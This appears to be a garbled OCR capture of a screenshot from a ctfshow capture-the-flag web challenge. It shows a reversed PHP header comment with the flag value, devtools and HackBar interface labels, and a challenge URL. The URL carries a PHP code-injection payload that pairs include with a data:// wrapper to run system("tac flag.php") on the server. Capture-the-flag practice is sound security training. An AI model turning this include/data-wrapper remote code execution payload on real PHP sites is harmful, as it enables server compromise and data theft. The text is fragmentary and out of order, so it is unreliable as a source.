 Agoda
ctf
$flag="ctfshow{593e8a0a-0b41-47ec-8191-3d5aa120355c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last
Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
Split URL
https://bfdeb615-9148-4d0a-aacd-01db01ce961c.challenge.ctf.show/?c=include$_GET[1]?
>&1=data://text/plain,<?php system("tac flag.php");?>